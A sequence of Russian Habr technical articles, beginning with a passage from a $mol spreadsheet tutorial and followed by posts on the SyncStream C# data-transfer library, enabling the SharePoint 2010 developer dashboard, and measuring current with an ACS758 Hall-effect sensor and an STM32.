`Tools()` — панель инструментов из $mol\_page, отображаемая с правой стороны шапки. Давайте сразу же заполним и её, поместив туда кнопку скачивания таблицы в виде CSV файла:
```
tools /
<= Download $mol_link
hint <= download_hint @ \Download
file_name <= download_file \
uri <= download_uri?val \
click?event <=> download_generate?event null
sub /
<= Download_icon $mol_icon_load
```
[$mol\_link](https://github.com/eigenmethod/mol/tree/master/link) — компонент для формирования ссылок. Если ему указать `file_name()`, то по клику он предложит скачать файл по ссылке, сохранив его под заданным именем. Давайте же сразу сформируем это имя на основе имени таблицы:
```
download_file() {
return `${ this.title() }.csv`
}
```
Локализация
===========
Обратите внимание на символ собачки перед значением по умолчанию на английском языке:
```
download_hint @ \Download
```
Вставка этого символа — это всё, что вам необходимо, чтобы добавить вашему приложению поддержку локализации. В сгенерированном классе не будет строки "Download" — там будет лишь запрос за локализованным текстом:
```
/// download_hint @ \Download
download_hint() {
return $mol_locale.text( "$mol_app_calc_download_hint" )
}
```
А сами английские тексты будут автоматически вынесены в отдельный файл `-view.tree/calc.view.tree.locale=en.json`:
```
{
"$mol_app_calc_title": "Spreedsheet",
"$mol_app_calc_download_hint": "Download"
}
```
Как видно, для текстов были сформированы уникальные человекопонятные ключи. Вы можете отдать этот файл переводчикам и переводы от них поместить в фалы вида `*.locale=*.json`. Например, добавим нашему компоненту переводы на русский язык в файл `calc.locale=ru.json`:
```
{
"$mol_app_calc_title" : "Электронная таблица" ,
"$mol_app_calc_download_hint" : "Скачать"
}
```
Теперь, если у вас в браузере выставлен русский язык в качестве основного, то при старте приложения, будет асинхронно подгружен бандл с русскоязычными текстами `-/web.locale=ru.json`. А пока идёт загрузка, компоненты, зависящие от переводов, будут автоматически показывать индикатор загрузки.
Заполняем ячейки
================
Итак, у нас есть идентификаторы строк и столбцов. Давайте сформируем списки ячеек. Сперва заголовки колонок:
```
@ $mol_mem
head_cells() {
return [ this.Col_head( '' ) , ... this.col_ids().map( colId => this.Col_head( colId ) ) ]
}
```
Обратите внимание, мы добавили лишнюю колонку вначале, так как в ней у нас будут располагаться заголовки строк. А вот и ячейки для строк:
```
cells( row_id : number ) {
return [ this.Row_head( row_id ) , ... this.col_ids().map( col_id => this.Cell({ row : row_id , col : col_id }) ) ]
}
```
Далее, вспоминаем, про свойства, которые мы провязывали для ячеек:
```
Cell!id $mol_app_calc_cell
value <= result!id \
selected?val <=> selected!id?val false
```
У ячейки это просто обычные свойства, а у нас они принимают ключ — идентификатор ячейки.
Введём свойство `current()` которое будет хранить идентификатор текущей ячейки:
```
current?val *
row 1
col \A
```
А в реализации `selected()` мы просто будем сравнивать ячейку по переданному идентификатору и по текущему:
```
@ $mol_mem_key
selected( id : { row : number , col : string } , next? : boolean ) {
return this.Cell( this.current( next ? id : undefined ) ) === this.Cell( id )
}
```
Разумеется, если в `selected()` передано `true`, то будет установлен новый идентификатор в качестве текущего и сравнение ячеек тоже даст `true`.
Последний штрих — при выборе ячейки было бы не плохо переносить фокус с её самой на редактор значения:
```
@ $mol_mem
current( next? : { row : number , col : string } ) {
new $mol_defer( ()=> this.Edit().focused( true ) )
return next || super.current()
}
```
Тут мы с помощью [$mol\_defer](https://github.com/eigenmethod/mol/tree/master/defer) ставим отложенную задачу перенести фокус на редактор всякий раз когда меняется идентификатор текущей ячейки. Отложенные задачи выполняются в том же фрейме анимации, а значит пользователь не увидит никакого мерцания от перефокусировки. Если бы мы перенесли фокус сразу, то подписались бы на состояние сфокусированности редактора и при перемещении фокуса — сбрасывался бы и идентификатор текущей ячейки, что нам, разумеется, не надо.
Клавиатурная навигация
======================
Постоянно тыкать мышью в ячейки для перехода между ними не очень-то удобно. Стрелочками на клавиатуре было бы быстрее. Традиционно в электронных таблицах есть два режима: режим навигации и режим редактирования. Постоянно переключаться между ними тоже напрягает. Поэтому мы сделаем ход конём и совместим редактирование и навигацию. Фокус будет постоянно оставаться на панели редактирования ячейки, но при зажатой клавише Alt, нажатие стрелочек, будет изменять редактируемую ячейку на одну из соседних. Для подобных выкрутасов есть специальный компонент [$mol\_nav](https://github.com/eigenmethod/mol/tree/master/nav), который является компонентом-плагином.
В $mol есть 3 вида компонент:
1. Обычные компоненты, которые создают dom-узел и контролируют его состояние.
2. [Призрачные компоненты](https://github.com/eigenmethod/mol/tree/master/ghost), которые не создают dom-узлов, а используют dom-узел переданного им компонента, для добавления поведения/отображения.
3. [Компоненты-плагины](https://github.com/eigenmethod/mol/tree/master/plugin), которые тоже не создают dom-узлов, а используют dom-узел компонента владельца для добавления поведения/отображения.
Добавляются плагины через свойство `plugins()`. Например, добавим клавиатурную навигацию нашему приложению:
```
plugins /
<= Nav $mol_nav
mod_alt true
keys_x <= col_ids /
keys_y <= row_ids /
current_x?val <=> current_col?val \A
current_y?val <=> current_row?val 1
```
Тут мы указали, что навигироваться мы будем по горизонтали и по вертикали, по идентификаторам столбцов и колонок, соответственно. Текущие координаты мы будем синхронизировать со свойствами `current_col()` и `current_row()`, которые мы провяжем с собственно `current()`:
```
current_row( next? : number ) {
return this.current( next === undefined ? undefined : { ... this.current() , row : next } ).row
}
current_col( next? : number ) {
return this.current( next === undefined ? undefined : { ... this.current() , col : next } ).col
}
```
Всё, теперь нажатие `Alt+Right`, например, будет делать редактируемой ячейку справа от текущей, и так пока не упрётся в самую правую ячейку.
Копирование и вставка
=====================
Так как ячейки у нас являются ни чем иным, как нативными `td` dom-элементами, то браузер нам здорово помогает с копированием. Для этого достаточно зажать `ctrl`, выделить ячейки и скопировать их в буфер обмена. Текстовое представление содержимого буфера будет ни чем иным, как [Tab Separated Values](https://ru.wikipedia.org/wiki/TSV), который легко распарсить при вставке. Так что мы смело добавляем обработчик соответствующего события:
```
event *
paste?event <=> paste?event null
```
И реализуем тривиальную логику:
```
paste( event? : ClipboardEvent ) {
const table = event.clipboardData.getData( 'text/plain' ).trim().split( '\n' ).map( row => row.split( '\t' ) ) as string[][]
if( table.length === 1 && table[0].length === 1 ) return
const anchor = this.current()
const row_start = anchor.row
const col_start = this.string2number( anchor.col )
const patch = {}
for( let row in table ) {
for( let col in table[ row ] ) {
const id = `${ this.number2string( col_start + Number( col ) ) }${ row_start + Number( row ) }`
patch[ id ] = table[ row ][ col ]
}
}
this.formulas( patch )
event.preventDefault()
}
```
Славно, что всё это работает не только в рамках нашего приложения — вы так же можете копипастить данные и между разными табличными процессорами, такими как Microsoft Excel или LibreOffice Calc.
Выгрузка файла
==============
Частая хотелка — экспорт данных в файл. Кнопку мы уже добавили ранее. Осталось лишь реализовать формирование ссылки на экспорт. Ссылка должна быть data-uri вида `data:text/csv;charset=utf-8,{'url-кодированный текст файла}`. Содержимое CSV для совместимости с Microsoft Excel должно удовлетворять следующим требованиям:
1. Каждое значение должно быть в кавычках.
2. Кавычки экранируются посредством удвоения.
```
download_generate( event? : Event ) {
const table : string[][] = []
const dims = this.dimensions()
for( let row = 1 ; row < dims.rows ; ++ row ) {
const row_data = [] as any[]
table.push( row_data )
for( let col = 0 ; col < dims.cols ; ++ col ) {
row_data[ col ] = String( this.result({ row , col : this.number2string( col ) }) )
}
}
const content = table.map( row => row.map( val => `"${ val.replace( /"/g , '""' ) }"` ).join( ',' ) ).join( '\n' )
this.download_uri( `data:text/csv;charset=utf-8,${ encodeURIComponent( content ) }` )
$mol_defer.run()
}
```
После установки новой ссылки, мы форсируем запуск отложенных задач, чтобы произошёл рендеринг в dom-дерево до выхода из текущего обработчика событий. Нужно это для того, чтобы браузер подхватил свежесгенерированную ссылку, а не предлагал скачать предыдущую версию файла.
Формулы
=======
Самое главное в электронных таблицах — не сами данные, а формулы, через которые можно связывать значения одних ячеек со значениями других. При этом за актуальностью вычисляемых значений электронная таблица следит сама, реактивно обновляя значения в ячейках зависимых от редактируемой в данный момент пользователем.
В нашем случае пользователь всегда редактирует именно формулу. Даже если просто вводит текст — это на самом деле формула, возвращающая этот текст. Но если он начнёт свой ввод с символа `=`, то сможет использовать внутри различные математические выражения и, в том числе, обращаться к значениям других ячеек.
Реализовывать парсинг и анализ выражений — довольно сложная задача, а вечеринке уже мерещится ДедЛайн, так что мы не долго думая воспользуемся всей мощью JavaScript и позволим пользователю писать любые JS выражения. Но, чтобы он случайно не отстрелил ногу ни себе, ни кому-то ещё, будем исполнять его выражение в песочнице [$mol\_func\_sandbox](https://github.com/eigenmethod/mol/tree/master/func/sandbox), которая ограничит мощь JavaScript до разрешённых нами возможностей:
```
@ $mol_mem
sandbox() {
return new $mol_func_sandbox( Math , {
'formula' : this.formula.bind( this ) ,
'result' : this.result.bind( this ) ,
} )
}
```
Как видите, мы разрешили пользователю использовать математические функции и константы, а также предоставили пару функций: для получения формулы ячейки и вычисленного значения ячейки по её идентификатору.
Песочница позволяет нам преобразовывать исходный код выражения в безопасные функции, которые можно безбоязненно вызывать.
```
@ $mol_mem_key
func( id : { row : number , col : string } ) {
const formula = this.formula( id )
if( formula[0] !== '=' ) return ()=> formula
const code = 'return ' + formula.slice( 1 )
.replace( /@([A-Z]+)([0-9]+)\b/g , 'formula({ row : $2 , col : "$1" })' )
.replace( /\b([A-Z]+)([0-9]+)\b/g , 'result({ row : $2 , col : "$1" })' )
return this.sandbox().eval( code )
}
```
Заставлять пользователя писать вызов функции `result` вручную — слишком жестоко. Поэтому мы слегка изменяем введённую формулу, находя комбинации символов, похожие на кодовые имена ячеек вида `AB34`, и заменяя их на вызовы `result`. Дополнительно, вместо значения, можно будет получить формулу из ячейки, приписав спереди собачку: `@AB34`. Создание таких функций — не бесплатно, так что если в ячейке у нас просто текст, а не выражение, то мы так его и возвращаем безо всяких песочниц.
Осталось дело за малым — реализовать свойство `result()` с дополнительной постобработкой для гибкости:
```
@ $mol_mem_key
result( id : { row : number , col : string } ) {
const res = this.func( id ).call()
if( res === undefined ) return ''
if( res === '' ) return ''
if( isNaN( res ) ) return res
return Number( res )
}
```
Тут мы избавились от возможного значения `undefined`, а так же добавили преобразование строк похожих на числа в собственно числа.
Финальный аккорд
================
На этом основная программа нашей вечеринки подходит к концу. [Полный код приложения $mol\_app\_calc доступен на ГитХабе.](https://github.com/eigenmethod/mol/tree/master/app/calc) Но прошу вас не спешить расходиться. Давайте каждый возьмёт по [электронной таблице](http://mol.js.org/app/calc/) в свои руки и попробует сделать с ней что-нибудь эдакое. Вместе у нас может получиться интересная галерея примеров её использования. Итак...
[](http://mol.js.org/app/calc/#title=%D0%9E%D1%86%D0%B5%D0%BD%D0%BA%D0%B0%20%D0%B4%D0%B0%D0%BB%D1%8C%D0%BD%D0%B5%D0%B9%D1%88%D0%B5%D0%B3%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%24mol_app_calc/A1=%D0%A4%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C/B1=%D0%A0%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B2%20%D1%87%D0%B0%D1%81%D0%B0%D1%85/A2=%D0%9F%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D0%B4%D0%B8%D0%B0%D0%BF%D0%B0%D0%B7%D0%BE%D0%BD%D0%BE%D0%B2%20%D0%B2%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B0%D1%85/B2=2/A3=%D0%90%D0%B3%D1%80%D0%B5%D0%B3%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5%20%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%B8%3A%20sum%2C%20mult%2C%20max%2C%20min%2C%20average.../B3=2/A4=%D0%9E%D1%82%D0%BD%D0%BE%D1%81%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D1%8F%D1%87%D0%B5%D0%B9%D0%BA%D0%B8%20%D0%B2%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B0%D1%85/B4=4/A5=%D0%9C%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%BE%D0%B5%20%D0%B7%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%8F%D1%87%D0%B5%D0%B5%D0%BA%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%BE%D0%B9/B5=4/D1=%D0%98%D1%82%D0%BE%D0%B3%D0%BE%20%D0%B2%20%D0%B4%D0%BD%D1%8F%D1%85%3A/E1=%3D%20%28%20B2%20%2B%20B3%20%2B%20B4%20%2B%20B5%20%2B%20B6%20%2B%20B7%20%29%20%2F%208/A6=%D0%9F%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20markdown%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%B0/B6=2/A7=%D0%9F%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D0%BE%20%D0%B4%D0%B8%D0%B0%D0%BF%D0%B0%D0%B7%D0%BE%D0%BD%D0%B0%D0%BC/B7=4)
[](http://mol.js.org/app/calc/#title=%D0%9A%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80/A1=%D0%A1%D1%83%D0%BC%D0%BC%D0%B0%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0/B1=1000000/A2=%D0%93%D0%BE%D0%B4%D0%BE%D0%B2%D0%B0%D1%8F%20%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0/B2=0.15/A3=%D0%A1%D1%80%D0%BE%D0%BA%20%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B0%20%28%D0%BC%D0%B5%D1%81%29/B3=24/D1=%D0%9E%D0%B1%D1%89%D0%B0%D1%8F%20%D1%81%D1%83%D0%BC%D0%BC%D0%B0%20%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82/D3=%D0%9F%D0%B5%D1%80%D0%B5%D0%BF%D0%BB%D0%B0%D1%82%D0%B0/D2=%D0%A1%D1%83%D0%BC%D0%BC%D0%B0%20%D0%B5%D0%B6%D0%B5%D0%BC%D0%B5%D1%81%D1%8F%D1%87%D0%BD%D1%8B%D1%85%20%D0%B2%D1%8B%D0%BF%D0%BB%D0%B0%D1%82/E1=%3DB1%20*%20%28%201%20%2B%20B2%20*%20B3%20%2F%2012%20%29/E2=%3D%20floor%28%20E1%20%2F%20B3%20%29/E3=%3D%20E1%20-%20B1)
[](http://mol.js.org/app/calc/#title=a*x**2%20%2B%20b*x%20%2B%20c%20%3D%200/A1=a/B2=6/A2=3/B1=b/C1=c/E1=D/E2=%3D%20B2**2%20-%204*A2*C2/G1=x1/G2=%3D%20%28%20-B2%20%2B%20sqrt%28E2%29%20%29%20%2F%202%20%2F%20A2/H1=x2/H2=%3D%20%28%20-B2%20-%20sqrt%28E2%29%20%29%20%2F%202%20%2F%20A2/C2=0) | https://habr.com/ru/post/338804/ | null | ru | null |
# SyncStream — библиотека C# для передачи данных по нестабильным каналам
Недавно нашел старую самопальную библиотеку, реализовавшую простой протокол передачи данных в пакетах по TCP.
После обработки напильником и долотом получилось очень даже [ничего](http://github.com/EugenyPunkoff/syncstream) (:
Встречайте — библиотека SyncStream для передачи данных по глючащим каналам:
* Восстанавливает синхронизацию между сервером и клиентом, если часть данных «провалилась» по пути
* Проверяет целостность всех доставляемых пакетов
* Имеет механизм гарантированной доставки для особо важных пакетов
* Не завязан на низлежащий протокол передачи — можно прикрутить даже к [лазерному каналу](http://www.aaroncake.net/Circuits/laserxmt.asp)
**UPD:** видимо, не очевидно, что канал — это не только витая пара и TCP/IP. Библиотека работает вообще с любым транспортом — будь то радиоканал или ИК-порт — достаточно написать и подцепить свой интерфейсный класс.
**UPD 2: Для особо настойчивых: библиотека НЕ привязана к TCP/IP**
##### О принципе работы
Для реализации мультипротокольности при создании сокета вы передаете класс, производный от абстрактного класса BaseImplementation, который должен содержать характерные для сокетов методы Connect(), Close(), Bind(), Listen(), Send(), Receive(). После этого, все действия, связанные непосредственно с отправкой данных будут производиться через этот класс.
В библиотеку уже включен соответствующий класс для работы через TCP.
Данные отправляются в виде *пакетов*.
Пакет содержит:
* «Волшебную последовательность» (magic) начала пакета
* Длину пакета
* Контрольную сумму
* Тип пакета
* Имя команды
* Список аргументов:
+ Имя аргумента
+ Значение (string/int/byte[])
* «Волшебную последовательность» (magic) окончания пакета
«Волшебные последовательности» требуются для того, чтобы найти начало следующего пакета (восстановить синхронизацию), когда в канал попадают «лишние» данные или же часть данных теряется.
##### О приятном и веселом использовании
Пример кода клиента:
> `Copy Source | Copy HTML1. class MainClass
> 2. {
> 3. public static void Main(string[] args)
> 4. {
> 5. Socket s = new Socket(new TcpImplementation());
> 6. s.Receive += new Socket.ReceiveEvent(OnReceive);
> 7. s.Connect("127.0.0.1:1111");
> 8. while (true) {
> 9. string ss = Console.ReadLine();
> 10. Packet p = new Packet("message", new Argument("text", ss));
> 11. p.Important = true;
> 12. s.Send(p);
> 13. }
> 14. }
> 15.
> 16. public static void OnReceive(Socket s, Packet p) {
> 17. Console.WriteLine("<< " + p["text"]);
> 18. }
> 19. }`
Скачать библиотеку, исходники, а также найти несколько более сложные примеры клиента и сервера можно здесь:
[Репозиторий на GitHub](http://github.com/EugenyPunkoff/syncstream)
[Прямая ссылка на ZIP](http://github.com/EugenyPunkoff/syncstream/zipball/master) | https://habr.com/ru/post/80940/ | null | ru | null |
# Панель разработчика в SharePoint 2010
В SharePoint 2010 (речь идет также о SharePoint Foundation 2010) есть встроенный инструмент по мониторингу производительности работы и скорости загрузки отдельных страниц.
В этой статье мы рассмотрим способы включения панели разработчика, а также ее внешний вид.
* Включение панели разработчика
+ С помощью PowerShell
+ С помощью STSADM
+ С помощью SharePoint API
* Внешний вид панели разработчика
#### Включение панели разработчика
Есть 3 способа включения панели разработчика
##### С помощью PowerShell
`$DevDashboardSettings = [Microsoft.SharePoint.Administration.SPWebService]:: ContentService.DeveloperDashboardSettings;
$DevDashboardSettings.DisplayLevel = ‘OnDemand’;
$DevDashboardSettings.RequiredPermissions =’EmptyMask’;
$DevDashboardSettings.TraceEnabled = $true;
$DevDashboardSettings.Upd ate()`
##### С помощью STSADM
Панель разработчика может находиться в одном из трех состояний, которые можно переключать только с помощью STSADM
* Включена
`STSADM –o setproperty –pn developer-dashboard –pv on`
* Выключена
`STSADM –o setproperty –pn developer-dashboard –pv off`
* По требованию
`STSADM –o setproperty –pn developer-dashboard –pv ondemand`
##### С помощью SharePoint API
`using Microsoft.SharePoint.Administration;
SPWebService svc = SPContext.Current.Site.WebApplication.WebService;
svc.DeveloperDashboardSettings.DisplayLevel=SPDeveloperDashboardLevel.Off;
svc.DeveloperDashboardSettngs.Update();`
#### Внешний вид панели разработчика
Кнопку включения можно обнаружить возле поля с настройками профиля пользователя (рис. 1.)

Рис.1. Расположение панели разработчика
После нажатия на соответствующую кнопку на странице появляется панель разработчика (рис. 2)

Рис.2. Внешний вид панели разработчика
Как видно на рис.2, на панели отображается время загрузки всех компонент страницы, в том числе время отработки веб-сервера и запросов к базе данных.
Инструмент наглядно демонстрирует компоненты, замедляющие загрузку страниц.
Также удобно, что вокруг панели есть рамка, которая может быть трех цветов:
* Зеленая, если скорость загрузки страницы отличная и нет никаких проблем с производительностью
* Желтая, если есть незначительные задержки в загрузке
* Красная, если скорость загрузки страницы критически медленная
Таким образом, панель разработчика позволяет найти компоненты на странице, мешающие ее быстрой загрузке. | https://habr.com/ru/post/133662/ | null | ru | null |
# Работа с датчиками тока на эффекте Холла: ACS758
Всем привет!
Пожалуй, стоит представиться немного — я обычный инженер-схемотехник, который интересуется также программированием и некоторыми другими областями электроники: ЦОС, ПЛИС, радиосвязь и некоторые другие. В последнее время с головой погрузился в SDR-приемники. Первую свою статью (надеюсь, не последнюю) я сначала хотел посвятить какой-то более серьезной теме, но для многих она станет лишь чтивом и не принесет пользы. Поэтому тема выбрана узкоспециализированная и исключительно прикладная. Также хочу отметить, что, наверное, все статьи и вопросы в них будут рассматриваться больше со стороны схемотехника, а не программиста или кого-либо еще. Ну что же — поехали!
Не так давно у меня заказывали проектирование «Система мониторинга энергоснабжения жилого дома», заказчик занимается строительством загородных домов, так что кто-то из вас, возможно, даже уже видел мое устройство. Данный девайс измерял токи потребления на каждой вводной фазе и напряжение, попутно пересылая данные по радиоканалу уже установленной системе «Умный дом» + умел вырубать пускатель на вводе в дом. Но разговор сегодня пойдет не о нем, а о его небольшой, но очень важной составляющей — датчике тока. И как вы уже поняли из названия статьи, это будут «бесконтактные» датчики тока от компании Allegro — **ACS758-100**.
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
Даташит, на датчик о котором я буду рассказывать, можно посмотреть [тут](https://yadi.sk/i/1frjqYCav2yEf). Как несложно догадаться, цифра «100» в конце маркировки — это предельный ток, который датчик может измерить. Скажу честно — есть у меня сомнения по этому поводу, мне кажется, выводы просто не выдержат 200А долговременно, хотя для измерения пускового тока вполне подойдет. В моем устройстве датчик на 100А без проблем пропускает через себя постоянно не менее 35А + бывают пики потребления до 60А.

*Рисунок 1 — Внешний вид датчика ACS758-100(50/200)*
Перед тем, как перейду к основной части статьи, я предлагаю вам ознакомиться с двумя источниками. Если у вас есть базовые знания по электронике, то они будут избыточными и смело пропускайте этот абзац. Остальным же советую пробежаться для общего развития и понимания:
1) [Эффект Холла. Явление и принцип работы](https://ru.wikipedia.org/wiki/%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82_%D0%A5%D0%BE%D0%BB%D0%BB%D0%B0)
2) [Современные датчики тока](https://yadi.sk/i/TUskwQqGv2yKz)
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
Ну что же, начнем с самого важного, а именно с маркировки. Покупаю комплектующие в 90% случаев на [www.digikey.com](http://www.digikey.com). В Россию компоненты приезжают через 5-6 дней, на сайте есть пожалуй все, также очень удобный параметрический поиск и документация. Так что полный список датчиков семейства можно посмотреть там по запросу "*ACS758*". Датчики мои были куплены там же — **ACS758LCB-100B**.
Внутри даташита по маркировке все расписано, но я все равно обращу внимание на ключевой момент "**100В**":
1) **100** — это предел измерения в амперах, то есть мой датчик умеет измерять до 100А;
2) "**В**" — вот на эту букву стоит обратить внимание особо, вместо нее может быть также буква "**U**". Датчик с буквой *B* умеет измерять переменный ток, а соответственно и постоянный. Датчик с буквой *U* умеет измерять только постоянный ток.
Также в начале даташита есть отличная табличка на данную тему:

*Рисунок 2 — Типы датчиков тока семейства ACS758*
> Также одной из важнейших причин использования подобного датчика стала — *гальваническая развязка*. Силовые выводы 4 и 5 не связаны электрически с выводами 1,2,3. В данном датчике связь лишь в виде наведенного поля.
Еще в данной таблицы появился еще один важный параметр — зависимости выходного напряжения от тока. Прелесть данного типа датчиков в том, что у них выход напряжения, а не тока как у классических трансформаторов тока, что очень удобно. Например, выход датчика можно подсоединить напрямую ко входу АЦП микроконтроллера и снимать показания.
У моего датчика данное значение равно **20 мВ/А**. Это означает, что при протекании тока 1А через выводы 4-5 датчика напряжение на его выходе увеличится на **20 мВ**. Думаю логика ясна.
Следующий момент, какое же напряжение будет на выходе? Учитывая, что питание «человеческое», то есть однополярное, то при измерение переменного тока должна быть «точка отсчета». В данном датчике эта точка отсчета равна 1/2 питания (Vcc). Такое решение часто бывает и это удобно. При протекании тока в одну сторону на выходе будет "**1/2 Vcc + I\*0.02V**", в другом полупериоде, когда ток протекает в обратную сторону напряжение на выходе будет уже "**1/2 Vcc — I\*0.02V**". На выходе мы получаем синусоиду, где «ноль» это **1/2Vcc**. Если же мы измеряем постоянный ток, то на выходе у нас будет "**1/2 Vcc + I\*0.02V**", потом при обработке данных на АЦП просто вычитаем постоянную составляющую **1/2 Vcc** и работаем с истинными данными, то есть с остатком **I\*0.02V**.
Теперь пришло время проверить на практике то, что я описал выше, а вернее вычитал в даташите. Чтобы поработать с датчиком и проверить его возможности, я соорудил вот такой «мини-стенд»:

*Рисунок 3 — Площадка для тестирования датчика тока*
Первым делом я решил подать на датчик питание и измерить его выход, чтобы убедиться в том, что за «ноль» у него принято **1/2 Vcc**. Схему подключения можно взять в даташите, я же, желая лишь ознакомиться, не стал тратить время и лепить фильтрующий конденсатор по питанию + RC цепочку ФНЧ на выводе Vout. В реальном же устройстве без них никуда! Получил в итоге такую картинку:

*Рисунок 4 — Результат измерения «нуля»*
При подаче питания **5В** с моей платки *STM32VL-Discovery* я увидел вот такие результаты — **2.38В**. Первый же вопрос, который возник: "*Почему 2,38, а не описанные в даташите 2.5?*" Вопрос отпал практически мгновенно — измерил я шину питания на отладке, а там 4.76-4.77В. А дело все в том, что питание идет с USB, там уже 5В, после USB стоит линейный стабилизатор LM7805, а это явно не LDO с 40 мВ падением. Вот на нем это 250 мВ примерно и падают. Ну да ладно, это не критично, главное знать, что «ноль» это 2.38В. Именно эту константу я буду вычитать при обработке данных с АЦП.
А теперь проведем первое измерение, пока лишь с помощью осциллографа. Измерять буду ток КЗ моего регулируемого блока питания, он равен **3.06А**. Это и встроенный амперметр показывает и флюка такой же результат дала. Ну что же, подключаем выходы БП к ногам 4 и 5 датчика (на фото у меня витуха брошена) и смотрим, что получилось:

*Рисунок 5 — Измерение тока короткого замыкания БП*
Как мы видим, напряжение на **Vout** увеличилось с 2.38В до 2.44В. Если посмотреть на зависимость выше, то у нас должно было получиться **2.38В + 3.06А\*0.02В/А**, что соответствует значению 2.44В. Результат соответствует ожиданиям, при токе 3А мы получили прибавку к «нулю» равную **60 мВ**. Вывод — датчик работает, можно уже работать с ним с помощью МК.
Теперь необходимо подключить датчик тока с одному из выводов АЦП на микроконтроллере STM32F100RBT6. Сам камушек очень посредственный, системная частота всего 24 МГц, но данная платка у меня пережила очень много и зарекомендовала себя. Владею ею уже, наверное, лет 5, ибо была получена нахаляву во времена, когда ST их раздавали направо и налево.
Сначала по привычке я хотел после датчика поставить ОУ с коэф. усиления «1», но, глянув на структурную схему, понял, что он внутри уже стоит. Единственное стоит учесть, что при максимальном токе выходное питание будет равно питанию датчика Vcc, то есть около 5В, а STM умеет измерять от 0 до 3.3В, так что необходимо в таком случае поставить делитель напряжения резистивный, например, 1:1,5 или 1:2. У меня же ток мизерный, поэтому пренебрегу пока этим моментом. Выглядит мое тестовое устройство примерно так:

*Рисунок 6 — Собираем наш «амперметр»*
Также для визуализации результатов прикрутил китайский дисплей на контроллере ILI9341, благо валялся под рукой, а руки до него никак не доходили. Чтобы написать для него полноценную библиотеку, убил пару часов и чашку кофе, благо даташит на удивление оказался информативным, что редкость для поделок сыновей Джеки Чана.
Теперь необходимо написать функцию для измерения Vout с помощью АЦП микроконтроллера. Рассказывать подробно не буду, по STM32 уже и так море информации и уроков. Так что просто смотрим:
```
uint16_t get_adc_value()
{
ADC_SoftwareStartConvCmd(ADC1, ENABLE);
while(ADC_GetFlagStatus(ADC1, ADC_FLAG_EOC) == RESET);
return ADC_GetConversionValue(ADC1);
}
```
Далее, чтобы получить результаты измерения АЦП в исполняемом коде основного тела или прерывания, надо прописать следующее:
```
data_adc = get_adc_value();
```
Предварительно объявив переменную data\_adc:
```
extern uint16_t data_adc;
```
В итоге мы получаем переменную data\_adc, которая принимает значение от 0 до 4095, т.к. АЦП в STM32 идет 12 битный. Далее нам необходимо превратить полученный результат «в попугаях» в более привычный для нас вид, то есть в амперы. Поэтому необходимо для начала посчитать цену деления. После стабилизатора на шине 3.3В у меня осциллограф показал 3.17В, не стал разбираться, с чем это связано. Поэтому, разделив 3.17В на 4095, мы получим значение 0.000774В — это и есть цена деления. То есть получив с АЦП результат, например, 2711 я просто домножу его на 0.000774В и получу 2.09В.
В нашей же задачи напряжение лишь «посредник», его нам еще необходимо перевести в амперы. Для этого нам надо вычесть из результата 2.38В, а остаток поделить на 0.02 [В/А]. Получилась вот такая формула:
```
float I_out = ((((float)data_adc * presc)-2.38)/0.02);
```
Ну что же, пора залить прошивку в микроконтроллер и посмотреть результаты:

*Рисунок 7 — Результаты измерения данных с датчика и их обработка*
